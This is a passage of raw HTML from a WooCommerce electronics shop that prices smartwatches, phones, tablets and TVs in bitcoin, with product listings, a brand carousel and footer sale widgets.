srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone.webp 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">New Amazfit Falcon Smartwatch Premium Multisport GPS Smart Watch 150 Sports Modes For Android IOS Phone</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.016467</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/new-amazfit-t-rex-ultra-smart-watch-dual-band-gps-rugged-outdoor-military-grade-smartwatch-for-android-ios-phone/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For.webp 1500w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For.webp 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">New Amazfit T-Rex Ultra Smart Watch Dual-band GPS Rugged Outdoor Military-grade Smartwatch For Android IOS Phone</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013852</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/2023-new-huawei-watch-4-pro-smart-watch-esim-independent-call-men-women-full-touch-screen-health-monitor-bluetooth-sport-watch/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen.webp 800w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">2023 New Huawei Watch 4 Pro Smart Watch ESIM Independent Call Men Women Full Touch Screen Health Monitor Bluetooth Sport Watch</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.018003</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.020644</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/bluetooth-call-smart-watch-466466-amoled-1-43-inch-screen-heart-rate-blood-pressure-smartwatch-ip67-waterproof-sport-watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch.webp 800w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Bluetooth Call Smart Watch 466*466 AMOLED 1.43 Inch Screen Heart Rate Blood Pressure Smartwatch IP67 Waterproof Sport Watches</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.001647</bdi></span></span>
	</li>
</ul></aside></div><!-- /.sidebar-shop -->


    
			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	<section class="brands-carousel">
	<h2 class="sr-only">Brands Carousel</h2>
	<div class="container">
		<div id="owl-brands" class="owl-brands owl-carousel electro-owl-carousel owl-outer-nav" data-ride="owl-carousel" data-carousel-selector="self" data-carousel-options="{&quot;items&quot;:5,&quot;navRewind&quot;:true,&quot;autoplayHoverPause&quot;:true,&quot;nav&quot;:true,&quot;stagePadding&quot;:1,&quot;dots&quot;:false,&quot;rtl&quot;:false,&quot;navText&quot;:[&quot;&lt;i class=\&quot;fa fa-chevron-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;&lt;i class=\&quot;fa fa-chevron-right\&quot;&gt;&lt;\/i&gt;&quot;],&quot;touchDrag&quot;:false,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3},&quot;1200&quot;:{&quot;items&quot;:5}}}">
		
						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Acer</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Acer" width="185" height="74"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Acer.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Acer.png" alt="Acer" width="185" height="74" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Apple</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Apple" width="188" height="66"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/apple.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/apple.png" alt="Apple" width="188" height="66" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Asus</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Asus" width="180" height="63"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Asus.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Asus.png" alt="Asus" width="180" height="63" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Canon</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Canon" width="173" height="52"  data-src="https://btcshop4u.com/wp-content/uploads/2021/03/canon.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/03/canon.png" alt="Canon" width="173" height="52" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Dell</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Dell" width="164" height="71"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Dell.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Dell.png" alt="Dell" width="164" height="71" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>HP</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="HP" width="103" height="57"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/hp.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/hp.png" alt="HP" width="103" height="57" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>HTC</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="HTC" width="106" height="50"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/htc.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/htc.png" alt="HTC" width="106" height="50" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Huawei</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Huawei" width="185" height="67"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/huawei.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/huawei.png" alt="Huawei" width="185" height="67" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>IBM</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="IBM" width="76" height="54"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/ibm.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/ibm.png" alt="IBM" width="76" height="54" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Lenovo</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Lenovo" width="187" height="58"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/lenovo.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/lenovo.png" alt="Lenovo" width="187" height="58" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>LG</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="LG" width="107" height="67"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/lg.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/lg.png" alt="LG" width="107" height="67" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Microsoft</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Microsoft" width="189" height="50"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/microsoft.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/microsoft.png" alt="Microsoft" width="189" height="50" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
		</div><!-- /.owl-carousel -->
	</div>
</section>
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer container">
                        <div class="footer-widgets columns-3">
                <div class="widget-column"><aside id="woocommerce_products-4" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Top Selling Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/apple-iphone-12-pro-max-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">Apple iPhone 12 Pro Max 512GB</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.015389</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.017589</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/samsung-galaxy-s21-ultra-5g-sm-g998b-512gb-phantom-silver-unlocked/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Samsung Galaxy S21 Ultra 5G SM-G998B - 512GB - Phantom Silver (Unlocked)</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013189</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.014289</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/apple-ipad-8th-gen-2020-10-2-32gb-retina-wi-fi-tablet-space-grey-a2270/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Apple iPad 8th Gen 2020 10.2" 32GB Retina Wi-Fi Tablet Space Grey A2270</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.004400</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.004840</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-5" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/sony-high-quality-bravia-85-inch-tv-smart-4k-ultra-hd-led-black/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Sony High Quality Bravia 85 Inch TV Smart 4K Ultra HD LED - Black</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.029546</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.030646</bdi></span></del></span>
	</li>
<li>
	
